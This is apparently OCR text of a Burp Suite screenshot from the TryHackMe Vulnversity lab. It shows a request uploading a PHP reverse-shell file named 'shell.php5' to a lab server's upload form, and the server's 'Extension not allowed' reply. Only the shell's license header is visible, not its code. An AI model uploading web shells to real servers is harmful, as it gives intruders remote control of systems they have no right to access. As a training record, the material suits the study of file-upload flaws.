 Applications Places burp-StartBurp Sat 14:17 1
Mozilla Firefox
TryHackMe | Vulnvers Vuln Universit
Burp Suite Community Edition v2.1.02 - Temporary Project
10.10.2
Kali Linux Kali Training Kali Tools
Burp
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 ...
Send Cancel < > Target: http://10.10.254.181:3333 ?
Request
Raw Params Headers Hex
POST /internal/index.php HTTP/1.1
Host: 10.10.254.181:3333
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.254.181:3333/internal/index.php
Content-Type: multipart/form-data;
boundary=---------------------------1234604178457588949691049513
Content-Length: 5835
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------1234604178457588949691049513
Content-Disposition: form-data; name="file"; filename="shell.php5"
Content-Type: application/x-php
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
//
// This tool may be used for legal purposes only.  Users take full responsibility
// for any actions performed using this tool.  The author accepts no liability
// for damage caused by this tool.  If these terms are not acceptable to you, then
// do not use this tool.
//
// In all other respects the GPL version 2 applies:
//
// This program is free software; you can redistribute it and/or modify
// it under the terms of the GNU General Public License version 2 as
// published by the Free Software Foundation.
//
// This program is distributed in the hope that it will be useful,
// but WITHOUT ANY WARRANTY; without even the implied warranty of
// MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
// GNU General Public License for more details.
//
// You should have received a copy of the GNU General Public License along
// with this program; if not, write to the Free Software Foundation, Inc.,
// 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.
//
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sat, 20 Jun 2020 18:17:07 GMT
Server: Apache/2.4.18 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 546
Connection: close
Content-Type: text/html; charset=UTF-8
<html>
<head>
<link rel="stylesheet" type="text/css"
href="css/bootstrap.min.css">
<style>
html, body {
height: 30%;
}
html {
display: table;
margin: auto;
}
body {
display: table-cell;
vertical-align: middle;
text-align: center;
}
</style>
</head>
<body>
<form action="index.php" method="post"
enctype="multipart/form-data">
<h3>Upload</h3><br />
<input type="file" name="file" id="file">
<input class="btn btn-primary" type="submit"
value="Submit" name="submit">
</form>
Extension not allowed</body>
</html>
? < + > Type a search term 0 matches
Done 737 bytes | 142 millis
Waiting for 10.10.254.181...